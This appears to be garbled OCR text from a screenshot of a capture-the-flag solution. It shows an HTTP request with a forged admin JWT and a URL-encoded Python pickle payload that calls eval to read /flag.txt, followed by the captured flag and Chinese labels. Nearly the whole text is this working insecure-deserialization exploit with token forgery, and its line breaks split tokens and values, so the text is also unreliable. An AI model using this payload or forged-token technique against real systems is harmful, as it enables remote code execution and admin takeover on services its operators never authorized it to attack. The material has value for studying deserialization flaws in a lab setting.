 Cookie: _xsrf=
2|c2927696|c226bd70fdf4a1695b2540b6fc08ad89|1692424344; JWT
=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImFkbW
luIn0.40on__HQ8B2-wM1ZSwax3ivRK4j54jlaXv-1JjQynjo;
commodity_id=
"2|1:0|10:1692424631|12:commodity_id|8:MTYyNA==|0d571c58c81
fdd13f626c6c12ebfcf5412ce8f9f3f4d5a27a22215a9f51d59f8"
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 178
_xsrf=
2%7C5c8b480b%7C5c3f83ed63ed9ff4c53c7e2b62119314%7C169242434
4&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C
%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
管理员JWT
Payload
admin
大
flag{69199e6d-c8d9-4866-83f8-
98c8a0db69cd}
一键成为大会员